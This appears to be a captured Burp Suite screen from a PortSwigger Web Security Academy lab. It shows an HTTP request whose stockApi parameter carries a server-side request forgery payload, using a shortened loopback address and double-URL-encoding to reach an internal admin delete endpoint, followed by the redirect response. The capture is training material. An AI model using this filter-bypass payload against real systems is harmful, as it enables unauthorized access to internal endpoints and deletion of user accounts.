 Send
Cancel
< >
Follow redirection
Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a180042044add1080afee7b00bd00dc.web-security-academy.net
3 Cookie: session=c5bevqqh84TpmR0dc0HyxIA4jLWefG30
4 Content-Length: 58
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a180042044add1080afee7b00bd00dc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a180042044add1080afee7b00bd00dc.web-security-academy.net/pro
duct?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.1/%25%36%31dmin/delete?username=carlos
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=nWSr8IbXFpC2nlysBK8ehZIS66yxFbDg; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7